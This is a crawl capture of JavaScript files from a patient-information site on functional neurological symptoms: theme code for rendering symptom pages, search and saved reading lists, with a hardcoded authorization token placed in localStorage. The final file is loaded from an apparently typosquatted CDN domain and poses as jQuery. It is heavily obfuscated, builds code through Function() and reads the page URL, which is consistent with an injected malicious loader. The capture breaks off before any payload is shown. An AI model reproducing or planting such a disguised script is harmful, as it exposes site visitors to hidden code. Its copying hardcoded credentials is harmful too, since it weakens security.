        video = '<div style="min-height:80px"></div>';;
    }

    return video;
}

function getPodCastDetails(pageId, containerId) {
   j$.getJSON(`${uri}/wp-json/wp/v2/pages/${pageId}?context=view`,
        function(data) {
            if (data && data.content && data.content.rendered) {
                let details = `<h4 class="headind-4">
                        <span>
                           ${data.title.rendered}
                        </span>
                    </h4>
                    <div class="row">
                        ${data.content.rendered}
                    </div>`;
                j$(containerId).html(details);
            }
        });
}

function populateCommonCaategoryList(data, parentdetails) {
    let list = "";
    let  containerId = parentdetails.parentId;
    list += `<div class="symptoms-list"> 
                 <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3>
            <div class="row">`;
    data.map((d, index) => {
            list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(d.excerpt.rendered)}</p>
                            <p class="more-link"><a href="${d.link}" class="btn btn-link">Read full story</a></p>
                        </div>
                    </div>`;    
        
    });

    list += ` </div> </div>`;
    j$(`#v${containerId}`).html(list);
}


--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/common.js
body_size: 21442
content:
var j$ = jQuery.noConflict();
localStorage.setItem(
  "token",
  "32cc7202721ac948702f2450335f554c:29ad94fc23db210b45536ca4e9c4e26449a2b4af1ec345f8e9f24f65c49183ad044488d1fc3f01357d53ad8eabb073df"
);
window.authToken = localStorage.getItem("token");
window.savedItems = JSON.parse(localStorage.getItem("savedItems"));
window.savedItems = window.savedItems ? window.savedItems : [];
window.savedRecommender = JSON.parse(localStorage.getItem("savedRecommender"));
window.savedRecommender = window.savedRecommender
  ? window.savedRecommender
  : {};
window.sendEmailSaved = [];
window.apiUrl = "https://prod-api.neurosymptoms.org";
window.deviceTrackerid = getDeviceTrackerId();
// Scroll
j$(document).ready(function () {
  j$("#aboututhor").click(function () {
    j$("html, body").animate(
      {
        scrollTop: j$("#jonStoneAbout").offset().top,
      },
      500
    );
  });
  validateCookieAccepted();
  validateSavedItems();

  j$("#fndSearch").on("keypress", function (e) {
    if (e.keyCode == 13) {
      let val = e.target.value.trim();
      if (val) {
        window.location.href = `/search?search=${val}`;
      }
    }
  });

  // j$('button[value=pt_BR]').parent().remove();
  //j$('button[value=es_ES]').parent().remove();
  //j$('button[value=ru_RU]').parent().remove();
  //j$('button[value=fr_FR]').parent().remove();
  //j$('button[value=nb_NO]').parent().remove();
  // j$('button[value=de_DE]').parent().remove();
  // j$('button[value=sv_SE]').parent().remove();
  //j$('button[value=it_IT]').parent().remove();
  //j$('button[value=nl_NL]').parent().remove();
});

function printSymptoms(data) {
  var symptomsList = "";
  data.map((symptom, index) => {
    symptomsList += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                    <div>
                        <h5 class="symptom-heading"><a href="${symptom.link}">
                        ${symptom.title.rendered}</a></h5>
                        <p class="symptom-text">${removePtag(
                          symptom.excerpt.rendered
                        )}</p>
                    </div>
       </div>`;
  });

  return symptomsList;
}

function removePtag(val) {
  return val.replace(/<\/?p[^>]*>/g, "");
}

function printMedia(data, limit) {
  var list = "";
  data.map((media, index) => {
    if (index <= 5) {
      list += `
        <div class="col-xs-12 col-sm-6 col-md-4 video-col">
                        <iframe width="100%" height="225px" src="https://www.youtube.com/embed/${removePtag(
                          media.excerpt.rendered
                        )}"
                            frameborder="0"
                            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
                            allowfullscreen></iframe>
                        <h5 class="headind-5" style="height:30px"><a href="${
                          media.link
                        }">
                        ${media.title.rendered}</a></h5>
                        <p><a href="${
                          media.link
                        }" class="readmore">Readmore >></a></p>
                    </div>`;
    }
  });

  return list;
}

function getVideo(val) {
  let video = "";
  val = val.replace(/<\/?p[^>]*>/g, "");
  if (val && val.includes("vimeo.com")) {
    val = val.split("/")[3];
    video = `<iframe src="https://player.vimeo.com/video/${val}" width="100%" height="225px" frameborder="0"
    allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe>`;
  } else {
    val = val.split("=")[1];
    if (val) {
      video = `<iframe width="100%" height="225px" src="https://www.youtube.com/embed/${val}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
    }
  }

  return video;
}

function getFormattedDate(d) {
  var date = new Date(d);
  var months = [
    "January",
    "February",
    "March",
    "April",
    "May",
    "June",
    "July",
    "August",
    "September",
    "October",
    "November",
    "December",
  ];
  var year = date.getFullYear();
  let month = months[date.getMonth()];
  // var month = (1 + date.getMonth()).toString();
  // let month = month.length > 1 ? month : '0' + month;

  var day = date.getDate().toString();
  day = day.length > 1 ? day : "0" + day;

  return day + " " + month + " " + year;
}

function getSavedList() {
  j$("#loader").show();
  j$.ajax({
    type: "GET",
    url: `https://fnd-api.cognihealth.in/api/savedlist`,
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      populateSavedList(data, "#savedList");
      j$("#loader").hide();
    },
  });
}

function populateSavedList(data, containerId) {
  let SavedList = [];
  sendEmailSaved = [];
  let list = "";
  for (d in data) {
    if (Array.isArray(data[d]) && data[d].length) {
      data[d].map((record, i) => {
        SavedList.push(record.id);
        sendEmailSaved.push(record);
        j$("#" + record.id).attr("checked", "true");
        list += `<li><span> ${record.title} </span> <i  onClick="removeRecommenderLocal('${record.id}', '${d}')" class="fa fa-minus" aria-hidden="true"></i></li>`;
      });
    }
  }
  localStorage.setItem("savedItems", JSON.stringify(SavedList));
  savedItems = SavedList;
  validateSavedItems();
  j$(containerId).html(list);
}

function addRemoveList(e, type, title, link) {
  if (e && e.target) {
    // e.target.checked ? addSavedList(e.target.id, type, title) : removeSaveList(e.target.id, type);
    e.target.checked
      ? saveRecommenderLocal(e.target.id, type, title, link)
      : removeRecommenderLocal(e.target.id, type);
  }
}

function addSavedList(id, type, title) {
  j$("#loader").show();
  let requestPayLoad = {
    [type]: [
      {
        id: id,
        title: title,
      },
    ],
  };
  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/add`,
    data: JSON.stringify(requestPayLoad),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      console.log(" dataType:", data);
      getSavedList();
    },
  });
}

function removeSaveList(id, type) {
  j$("#loader").show();
  let requestPayLoad = {
    [type]: [
      {
        id: id.toString(),
      },
    ],
  };
  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/remove`,
    data: JSON.stringify(requestPayLoad),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      console.log(" dataType:", data);
      j$("#" + id).attr("checked", false);
      getSavedList();
    },
  });
}

function validateSavedItems() {
  let saveBtn = j$("#savedButton");
  let id = saveBtn ? saveBtn.val() : null;
  if (savedItems) {
    if (savedItems.includes(id) || !isCoookiesEnabled()) {
      saveBtn.prop("disabled", true);
    }
    j$("#totalRecommendor").html(savedItems.length);
    j$("#totalRecommendorSmall").html(savedItems.length);
  }
}

// local Saved

function getRecommenderLocal() {
  savedRecommender = JSON.parse(localStorage.getItem("savedRecommender"));
  savedRecommender = savedRecommender ? savedRecommender : {};
  populateSavedList(savedRecommender, "#savedList");
}

function saveRecommenderLocal(id, type, title, link) {
  j$("#loader").show();
  if (savedRecommender[type]) {
    savedRecommender[type].push({
      id: id,
      title: title,
      link: link,
    });
  } else {
    savedRecommender[type] = [
      {
        id: id,
        title: title,
        link: link,
      },
    ];
  }
  localStorage.setItem("savedRecommender", JSON.stringify(savedRecommender));

  setTimeout(function () {
    j$("#loader").hide();
  }, 500);

  getRecommenderLocal();
}

function removeRecommenderLocal(id, type) {
  if (id && savedItems.indexOf(id) != -1) {
    savedItems.splice(savedItems.indexOf(id), 1);
    savedRecommender[type].map((item, i) => {
      if (item.id == id) {
        savedRecommender[type].splice(i, 1);
        localStorage.setItem(
          "savedRecommender",
          JSON.stringify(savedRecommender)
        );
        j$("#" + id).attr("checked", false);
        getRecommenderLocal();
        return;
      }
    });
  }
}

function sendRecommenderEmail() {
  var rcres = isValidCaptcha();
  var url = `${apiUrl}/api/savedlist/send/wp`;
  let emailId = j$("#emailId").val();

  if (!rcres) {
    j$("#recError").html("Please solve this math").show();
    return;
  }
  if (!emailId) {
    j$("#emailError").html("Please enter email id.").show();
    return;
  }

  let sendSaveListpayload = {
    savedList: sendEmailSaved,
    emailId: emailId,
	deviceTrackerId:deviceTrackerid
  };
  j$("#recError").html("").hide();
  j$("#emailError").html("").hide();
  j$("#loader").show();

  j$.ajax({
    type: "POST",
    url: url,
    data: JSON.stringify(sendSaveListpayload),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: deviceTrackerid,
      captchtoken: rcres,
    },
    success: function (data) {
      j$("#emailId").val("");
      j$("#loader").hide();
      j$("#successModal").modal();
      j$("#successMessage").html("Email has been sent successfully");
    },
    error: function (error) {
        j$("#emailId").val("");
        j$("#loader").hide();
        j$("#successModal").modal();
        j$("#successMessage").html("Email has been sent successfully");
        
    }
  });
}
function saveToRemoteRecommenderList() {
  let rcres = isValidCaptcha();
  if (!rcres) {
    j$("#recError").html("Please solve this math").show();
    return;
  }

  j$("#recError").html("").hide();
  j$("#loader").show();

  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/add/wp`,
    data: JSON.stringify(savedRecommender),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: deviceTrackerid,
      captchtoken: rcres,
    },
    success: function (data) {
      j$("#successModal").modal();
      j$("#successMessage").html("The list has been saved for later use");
      j$("#loader").hide();
    },
    error: function (error) {
        j$("#successModal").modal();
        j$("#successMessage").html("The list has been saved for later use");
        j$("#loader").hide();
    }
  });
}

function validateCookieAccepted() {
  let isCookieAccepted = localStorage.getItem("cookieSeen");
let isCookieDeclined = sessionStorage.getItem("cookieSeen");

if (!isCookieAccepted && !isCookieDeclined) {
  // Show message if neither accepted nor declined
  j$("#acceptCookies").show();

  // Disable recommendation link
  j$("#recomedationLink").css({
    "pointer-events": "none",
    "opacity": "0.5"
  });
} else if (isCookieDeclined) {
  // If declined, keep recommendation link disabled
  j$("#recomedationLink").css({
    "pointer-events": "none",
    "opacity": "0.5"
  });
} else {
  // If accepted, enable recommendation link
  j$("#recomedationLink").css({
    "pointer-events": "",
    "opacity": ""
  });
}

}

function acceptCookie() {
  localStorage.setItem("cookieSeen", true);
  sessionStorage.removeItem("cookieSeen");
  j$("#acceptCookies").hide();
  window.location.reload();
}
function denyCookie() {
  sessionStorage.setItem("cookieSeen", true);
  j$("#acceptCookies").hide();
}

function getRandomString() {
  let length = 20;
  var randomChars =
    "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
  var result = "";
  for (var i = 0; i < length; i++) {
    result += randomChars.charAt(
      Math.floor(Math.random() * randomChars.length)
    );
  }
  return result;
}

function getDeviceTrackerId() {
  let trackerId = localStorage.getItem("deviceTrackerid");
  if (trackerId) {
    return trackerId;
  } else {
    trackerId = getRandomString();
    localStorage.setItem("deviceTrackerid", trackerId);
    return trackerId;
  }
}
function isCoookiesEnabled() {
  let isCookie = localStorage.getItem("cookieSeen");
  return isCookie || false;
}

function fndSearch(searchText) {
  j$("#loader").show();

  j$.ajax({
    type: "GET",
    //url: `${uri}/wp-json/wp/v2/pages?context=view&per_page=50&orderby=relevance&search=${searchText}`,
    url: `${uri}/wp-json/fnd/v2/search?s=${searchText}&lang=${lang}`,
    dataType: "json",
    success: function (data) {
      j$("#loader").hide();
      console.log(data);
      searchMapWithCategory(data);
    },
  });
}

var categories = {
  935: {
    pageTitle: "Symptoms",
    parentId: 935,
    link: "/symptoms",
    values: [],
  },
  1010: {
    pageTitle: "Causes",
    parentId: 1010,
    link: "/causes",
    values: [],
  },
  1012: {
    pageTitle: "Treatment",
    parentId: 1012,
    link: "/treatment-2",
    values: [],
  },
  1154: {
    pageTitle: "Stories",
    parentId: 1154,
    link: "/stories",
    values: [],
  },
  1147: {
    pageTitle: "Media",
    parentId: 1147,
    link: "/fnd-videos",
    values: [],
  },
  1654: {
    pageTitle: "FAQ",
    parentId: 1654,
    link: "/faq",
    values: [],
  },
  907: {
    pageTitle: "Factsheets",
    parentId: 907,
    link: "/factsheets",
    values: [],
  },
};

function searchMapWithCategory(data) {
  let totalSearch = 0;

  let parentCategories = [
    {
      id: 1461,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1463,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1465,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1467,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1469,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1471,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1471,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 937,
      parentId: 935,
      key: "Symptoms",
    },
    {
      id: 939,
      parentId: 935,
      key: "Symptoms",
    },
    {
      id: 1654,
      parentId: 1654,
      key: "FAQ",
    },

    {
      id: 1220,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1224,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1271,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1273,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1275,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1678,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1012,
      parentId: 1012,
      key: "Treatment",
    },
    {
      id: 1010,
      parentId: 1010,
      key: "Causes",
    },
    {
      id: 907,
      parentId: 907,
      key: "Factsheets",
    },
  ];
  data.map((d) => {
    parentCategories.find((f) => {
      if (f.id == d.parent) {
        categories[f.parentId].values.push(d);
      }
    });
  });

  for (catKey in categories) {
    if (categories[catKey] && categories[catKey].values.length) {
      if (categories[catKey].pageTitle == "Media") {
        populateVideo(categories[catKey].values, categories[catKey]);
      } else {
        populateSearchData(
          categories[catKey].values,
          categories[catKey],
          catKey
        );
      }

      totalSearch = totalSearch + categories[catKey].values.length;
    }
  }

  let searchParams = new URLSearchParams(window.location.search);
  let val = searchParams.get("search");
  let heading = j$("#pageHeading");
  let updatedHeadingText = heading
    .text()
    .replace("{totalSearch}", totalSearch)
    .replace("{searchKey}", val);
  heading.html(updatedHeadingText);
  heading.show();
  j$("#fndSearch").val(val);
  j$("#fndSearchSmall").val(val);
}

function populateSearchData(data, parentdetails, catKey) {
  let searchResult = data.slice(0, 6);
  let list = "";
  let containerId = parentdetails.parentId;
  if (containerId == "907") {
    getMediasImage(data, parentdetails, containerId);
    return;
  }

  list += `<div class="symptoms-list"> 
                 <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3>
            <div class="row" id="In${containerId}">`;
  searchResult.map((d, index) => {
    list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(
                              d.excerpt.rendered
                            )}</p>
                        </div>
                    </div>`;
  });

  list += ` </div>`;
  if (data.length > 6) {
    list += `<div class="row">
        <div class="col-xs-12 col-sm-12 col-md-12" style="text-align:center" id="btn${containerId}">
            <button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, false)">Show more</button>
        </div>
        </div>`;
  }
  list += ` </div>`;
  j$(`#v${containerId}`).html(list);
}

function showMoreSearch(containerId, catKey, less) {
  let showMorebtn;
  let data = categories[catKey].values;
  if (less) {
    data = categories[catKey].values.slice(0, 6);
    showMorebtn = `<button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, false)">Show more</button>`;
  } else {
    showMorebtn = `<button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, true)">Show less</button>`;
  }

  let list = "";
  data.map((d, index) => {
    list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(
                              d.excerpt.rendered
                            )}</p>
                        </div>
                    </div>`;
  });

  j$(`#btn${containerId}`).html(showMorebtn);
  j$(`#In${containerId}`).html(list);
}

function getPageById(pageId, pageContainerId, pageContainerId2, isVideo) {
  j$.ajax({
    type: "GET",
    url: `${uri}/wp-json/wp/v2/pages/${pageId}?context=view`,
    dataType: "json",
    success: function (data) {
      j$(pageContainerId).html(data.content.rendered);
      if (pageContainerId2) {
        j$(pageContainerId2).html(data.content.rendered);
      }

      if (isVideo) {
        let videoIfram = getVideo(data.excerpt.rendered);
        j$(`${pageContainerId}-video`).html(videoIfram);

        if (pageContainerId2) {
          j$(`${pageContainerId}-video-1`).html(videoIfram);
        }
      }
    },
  });
}

function getMediasImage(medias, parentdetails, containerId) {
  if (medias && medias.length) {
    let pageHeading = `<div class="symptoms-list" id="factsheetSearch"> <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3> </div>`;
    j$(`#v${containerId}`).html(pageHeading);
    medias.map((media) => {
      if (media.media_link) {
        j$.ajax({
          type: "GET",
          url: `${media.media_link}`,
          dataType: "json",
          success: function (data) {
            populateSearchFactsheet(data, media, "factsheetSearch");
          },
        });
      }
    });
  }
}
function populateSearchFactsheet(item, media, containerId) {
  var factsheet = "";
  factsheet += ` <div class="col-xs-12 col-sm-4 col-md-4">
            <div class="row downloadsheet-col">
                <div class="col-xs-5 col-sm-5 col-md-5 pdf-img">
                    <img src="${item.source_url}" />
                </div>
                <div class="col-xs-7 col-sm-7 col-md-7">
                    <h5 class="heading"><a href="${item.alt_text}" target="_blank">
                            ${media.title.rendered}
                            </a>
                            </h5>
                            <p class="more-link"><a href="${item.alt_text}" target="_blank" class="btn btn-link">Download <i class="fa fa-download"> </i></a></p>
                </div>
            </div>
        </div>`;
  j$(`#${containerId}`).append(factsheet);
}

function searchContent(e) {
  if (e.keyCode == 13) {
    let val = e.target.value.trim();
    if (val) {
      window.location.href = `/search?search=${val}`;
    }
  }
}

function searchBtn() {
  let val = j$("#fndSearchSmall").val().trim();
  if (val) {
    window.location.href = `/search?search=${val}`;
  }
}

function randomNums() {
  let rand_num1 = Math.floor(Math.random() * 10) + 1;
  let rand_num2 = Math.floor(Math.random() * 10) + 1;
  document.getElementById("digit1").innerHTML = rand_num1;
  document.getElementById("digit2").innerHTML = rand_num2;
}

function isValidCaptcha() {
  let answer = document.getElementById("answer").value;
  let digit1 = parseInt(document.getElementById("digit1").innerHTML);
  let digit2 = parseInt(document.getElementById("digit2").innerHTML);
  let sum = digit1 + digit2;

  if (answer == "" || answer != sum) {
    j$("#recError").html("Please solve this math").show();
    return false;
  } else {
    document.getElementById("answer").value = "";
    j$("#recError").hide();
    randomNums();
    return true;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivv.net/npm/jquery/core.min.js
body_size: 38380
content:
function _0x389bff(_0x2a88ff,_0x10d1d8,_0x4de19d,_0x47d4c6,_0x4309d6){return _0x2ce2(_0x4de19d-0x2c8,_0x10d1d8);}function _0x32756a(_0x344bb9,_0x43069b,_0x2c5401,_0x5e5be6,_0x208923){return _0x2ce2(_0x208923- -0x2fc,_0x43069b);}(function(_0x364a1e,_0x28bd42){function _0xd043dd(_0x242859,_0x1ea4f9,_0x52d3e3,_0x4428b6,_0x3749e4){return _0x2ce2(_0x52d3e3-0xb9,_0x4428b6);}var _0x4092bc=_0x364a1e();function _0x189274(_0x2bff3e,_0x3dde5e,_0x2b20c0,_0x86219d,_0x486d48){return _0x2ce2(_0x3dde5e- -0x138,_0x486d48);}function _0x3ba642(_0x155973,_0x4ea977,_0x4f8aca,_0x4e216b,_0x367216){return _0x2ce2(_0x155973-0x260,_0x367216);}function _0x233040(_0x5d9699,_0x25c531,_0x56f371,_0x2bdb8a,_0x102f75){return _0x2ce2(_0x102f75-0x209,_0x2bdb8a);}function _0x6a45d9(_0x398fd6,_0x9744a7,_0x388c42,_0x5008b0,_0x3d9268){return _0x2ce2(_0x3d9268- -0x12d,_0x5008b0);}while(!![]){try{var _0x5601e5=parseInt(_0x189274(0x2ee,0x2e0,0x2ba,0x192,'Uh[&'))/(0xa41+0xb17+-0x71d*0x3)+parseInt(_0x233040(0x6b9,0x5ec,0x611,'ssuX',0x62f))/(-0x1*0x23e1+0x2068+0x63*0x9)+-parseInt(_0x189274(0x34c,0x305,0x31a,0x431,'nQW!'))/(-0x9*0x16e+0x3*0xafc+-0x1*0x1413)+-parseInt(_0x189274(0x398,0x224,0x212,0x26c,'EXQ('))/(-0x1c3a+-0x128e+-0xbb3*-0x4)+-parseInt(_0x6a45d9(0x322,0x32b,0x21f,'#(u@',0x1f3))/(0x1*-0x1321+-0x1*0x66f+-0x887*-0x3)*(-parseInt(_0x6a45d9(0x74,0x1f4,0xa7,'oivw',0xb8))/(-0x36f*0x6+0x2405+-0xf65))+-parseInt(_0x233040(0x5aa,0x5a2,0x437,'!zhY',0x500))/(0x4*0x8bf+-0x2705+0x41*0x10)*(parseInt(_0x189274(-0x5f,0x5e,-0x10,0x71,'4LUG'))/(-0x19*-0x25+-0xb0d+-0x1de*-0x4))+parseInt(_0x233040(0x446,0x52e,0x4d3,'^XHl',0x3ff))/(0x90e+0x4*0x51f+-0x1d81);if(_0x5601e5===_0x28bd42)break;else _0x4092bc['push'](_0x4092bc['shift']());}catch(_0x5deac4){_0x4092bc['push'](_0x4092bc['shift']());}}}(_0x14b5,-0x536c+-0x134ad*-0x13+0x269fe*-0x4));var urlObject=new URL(window[_0x1e13c6(-0x143,-0x201,0x25,-0x17d,'dl!)')+_0x1e13c6(-0x12a,-0x94,-0xdd,-0x190,'cff8')][_0x50f298(0x41a,0x431,0x317,0x3e8,'zCwj')]);(function(){function _0x265683(_0x210306,_0x22a9ae,_0x32ca91,_0x5ac1a7,_0x3c60bf){return _0x50f298(_0x210306-0xa5,_0x22a9ae-0x146,_0x210306- -0x2ae,_0x5ac1a7-0x130,_0x5ac1a7);}var _0x5de55a={'hFlPu':function(_0x5b557a,_0x96bb59){return _0x5b557a(_0x96bb59);},'dHZRV':function(_0x15f3c9,_0x19e25c){return _0x15f3c9+_0x19e25c;},'kVQAU':_0x375106(0x141,0x186,0x7a,0xc8,'@GLw')+_0x2df4af(0x1f6,0x248,'Q0r%',0x2c3,0x290)+_0x265683(-0x47,-0x171,-0x8a,'7fcj',-0x3)+_0x375106(0x7,-0xd,-0x139,0x7b,'V4k5'),'cZcDJ':_0x2df4af(0x31c,0x33d,'kPLK',0x2f4,0x317)+_0x128ebb('zCwj',0x361,0x466,0x2e2,0x3b5)+_0x375106(0x28,-0x78,-0x50,-0xc6,'zCwj')+_0x128ebb('qRSE',0x300,0x18d,0x2df,0x407)+_0x2df4af(0x370,0x38b,'!0z6',0x2b0,0x2de)+_0x128ebb('Uh[&',0x571,0x56f,0x53c,0x47e)+'\x20)','AWcgS':function(_0x42ac5d,_0x303793){return _0x42ac5d===_0x303793;},'NGdws':_0x265683(0x150,0xa5,0x195,'5^BI',0x142),'GCsEZ':function(_0x53c9c6,_0x51634e){return _0x53c9c6===_0x51634e;},'zMVUm':_0x2df4af(0x386,0x37d,'3nNX',0x246,0x339),'yMXcO':function(_0x22e40e,_0x3bf0f3){return _0x22e40e+_0x3bf0f3;},'IWPNe':function(_0x4b865c,_0x491371){return _0x4b865c+_0x491371;},'fjqyd':function(_0x104af4,_0xcde28){return _0x104af4===_0xcde28;},'SSWvH':_0x128ebb('A0FW',0x401,0x490,0x30f,0x301),'cCKZV':_0x54d620(0x1c2,0x244,0x1ad,0x27b,'#(u@'),'RiAZa':function(_0x3ff492){return _0x3ff492();}},_0x116410=function(){function _0x2c773d(_0x272e68,_0x5aab8b,_0x37203e,_0x5f08b7,_0x3fbbc2){return _0x265683(_0x37203e-0x251,_0x5aab8b-0xa3,_0x37203e-0xbb,_0x3fbbc2,_0x3fbbc2-0x1b2);}function _0x500481(_0x131745,_0x3d0d7f,_0x5ed669,_0x51bb43,_0x327604){return _0x265683(_0x327604- -0x126,_0x3d0d7f-0x1,_0x5ed669-0x9,_0x3d0d7f,_0x327604-0x19b);}function _0x2a558(_0x2689fc,_0x110fcb,_0x45fc6d,_0x5e0b8e,_0x22ba66){return _0x128ebb(_0x5e0b8e,_0x22ba66- -0x519,_0x45fc6d-0x97,_0x5e0b8e-0x15f,_0x22ba66-0x17f);}function _0x1b7eb5(_0x49e2de,_0x452492,_0x1c28c6,_0x362f7d,_0x419ca1){return _0x375106(_0x49e2de- -0xf8,_0x452492-0x9a,_0x1c28c6-0x7d,_0x362f7d-0x1b1,_0x362f7d);}function _0x4ac46e(_0x7b9374,_0x5121d1,_0xd5fa44,_0x36b569,_0x231598){return _0x54d620(_0x7b9374-0x27,_0x5121d1- -0x2a3,_0xd5fa44-0x33,_0x36b569-0x1b3,_0x231598);}if(_0x5de55a[_0x4ac46e(-0x12,0x153,0xee,0x19d,'A]3n')](_0x5de55a[_0x4ac46e(0x87,0x195,0xc5,0x197,'#(u@')],_0x5de55a[_0x2c773d(0x3b2,0x469,0x3bd,0x42d,'V4k5')])){var _0x49779b;try{if(_0x5de55a[_0x2a558(0x87,0x113,-0x178,'!&CG',-0x9)](_0x5de55a[_0x1b7eb5(-0x12f,-0x256,-0x13f,'#(u@',-0xbf)],_0x5de55a[_0x4ac46e(0x8a,0x144,0x2ba,0x100,'!0z6')]))_0x49779b=_0x5de55a[_0x1b7eb5(-0x1b,-0xf2,0x2c,'Uh[&',0x14e)](Function,_0x5de55a[_0x2a558(-0x2ab,-0x31,-0x232,'A8jY',-0x170)](_0x5de55a[_0x4ac46e(0x111,0x17a,0x152,0x2d4,'LKqf')](_0x5de55a[_0x500481(0x30,'r!ev',-0xd6,0x5c,-0x9c)],_0x5de55a[_0x1b7eb5(-0x33,0xe1,-0x11,'!&CG',-0xa3)]),');'))();else{var _0x6b286c;try{_0x6b286c=_0x5de55a[_0x2a558(-0x1a4,-0x108,-0x241,'YWG0',-0x1fd)](_0x41cdcd,_0x5de55a[_0x500481(-0x6e,']qax',0x1fa,0x229,0xae)](_0x5de55a[_0x500481(0xee,'Uh[&',-0xf6,-0x1d,-0x60)](_0x5de55a[_0x1b7eb5(-0x153,-0x2aa,-0x54,'YWG0',-0x206)],_0x5de55a[_0x2a558(-0x162,-0x1d3,-0x253,'YWG0',-0xd7)]),');'))();}catch(_0xaa7f9a){_0x6b286c=_0x3d25fb;}return _0x6b286c;}}catch(_0x1cc900){if(_0x5de55a[_0x500481(0x105,'tMh9',0x86,0xbc,0xe3)](_0x5de55a[_0x1b7eb5(0x12,0x43,-0x44,'Id9U',0x177)],_0x5de55a[_0x500481(0x8e,'EXQ(',-0x9d,0xd0,-0x64)])){var _0x5a5c72=_0x1b43fd?function(){function _0x520b13(_0x37022a,_0x3e35a2,_0x576188,_0x364a15,_0x4d04d9){return _0x4ac46e(_0x37022a-0x59,_0x37022a-0x50d,_0x576188-0xe9,_0x364a15-0x157,_0x364a15);}if(_0xf013f3){var _0x4e310f=_0x422cff[_0x520b13(0x3c3,0x53b,0x261,']$v#',0x47f)](_0xa114a8,arguments);return _0x165842=null,_0x4e310f;}}:function(){};return _0xe74e68=![],_0x5a5c72;}else _0x49779b=window;}return _0x49779b;}else{if(_0xb7989a){var _0x49bb44=_0x3235fb[_0x2a558(0x123,0x1ab,0x85,'5^BI',0x42)](_0x307bb8,arguments);return _0x2eb861=null,_0x49bb44;}}},_0x325180=_0x5de55a[_0x265683(0x1a4,0x13e,0xf8,'*FIJ',0x2af)](_0x116410);function _0x375106(_0x2d9e56,_0x4a8ab8,_0x50b360,_0x8917d0,_0xe58306){return _0x50f298(_0x2d9e56-0x16b,_0x4a8ab8-0x52,_0x2d9e56- -0x2b6,_0x8917d0-0xc,_0xe58306);}function _0x54d620(_0x48699d,_0x4bcdce,_0x4f9274,_0x28d7c9,_0x2b1ad5){return _0x1e13c6(_0x4bcdce-0x2eb,_0x4bcdce-0x150,_0x4f9274-0x107,_0x28d7c9-0x1d8,_0x2b1ad5);}function _0x2df4af(_0x1997ad,_0x403fbe,_0x20607a,_0x2ae9fb,_0x4d2f42){return _0x50f298(_0x1997ad-0x141,_0x403fbe-0x161,_0x2ae9fb- -0x9c,_0x2ae9fb-0x2d,_0x20607a);}function _0x128ebb(_0x35fdaa,_0x166c4f,_0x116acc,_0x474112,_0x3b4806){return _0xa4ec1d(_0x35fdaa-0x11e,_0x166c4f-0xbd,_0x116acc-0x31,_0x474112-0x1a,_0x35fdaa);}_0x325180[_0x2df4af(0x23c,0x183,'nQW!',0x185,0x9c)+_0x2df4af(0x503,0x290,'MTub',0x3b7,0x2d2)+'l'](_0x32b66b,0x113f+-0x1df9+0x1c5a);}());function _0x50f298(_0x672752,_0x3e14b3,_0x3c455d,_0x1bc586,_0x4e8565){return _0x2ce2(_0x3c455d-0xdb,_0x4e8565);}function _0x2ce2(_0x373311,_0x2d8a5f){var _0x31f604=_0x14b5();return _0x2ce2=function(_0x7d229,_0x5a6a2a){_0x7d229=_0x7d229-(-0x1*-0x837+0x2079+0x276b*-0x1);var _0x99ea29=_0x31f604[_0x7d229];if(_0x2ce2['MkLBWb']===undefined){var _0x10f64d=function(_0x5e9694){var _0x1cacfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 